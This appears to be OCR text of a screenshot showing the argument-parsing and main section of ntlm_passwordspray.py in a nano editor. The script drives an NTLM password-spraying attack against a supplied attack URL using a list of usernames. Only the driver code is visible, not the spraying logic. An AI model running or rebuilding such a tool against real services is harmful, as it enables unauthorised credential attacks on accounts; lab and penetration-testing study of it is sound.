 ~ : nano — Konsole
Nouvel onglet Scinder la vue Copier Coller Chercher
GNU nano 6.3 ntlm_passwordspray.py
47 if opt == '-h':
48 print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
49 sys.exit()
50 elif opt in ("-u", "--userfile"):
51 userfile = str(arg)
52 elif opt in ("-f", "--fqdn"):
53 fqdn = str(arg)
54 elif opt in ("-p", "--password"):
55 password = str(arg)
56 elif opt in ("-a", "--attackurl"):
57 attackurl = str(arg)
58
59 if (len(userfile) > 0 and len(fqdn) > 0 and len(password) > 0 and len(attackurl) > 0):
60 #Start attack
61 sprayer = NTLMSprayer(fqdn)
62 sprayer.load_users(userfile)
63 sprayer.password_spray(password, attackurl)
64 sys.exit()
65 else:
66 print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
67 sys.exit(2)
68
69
70
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire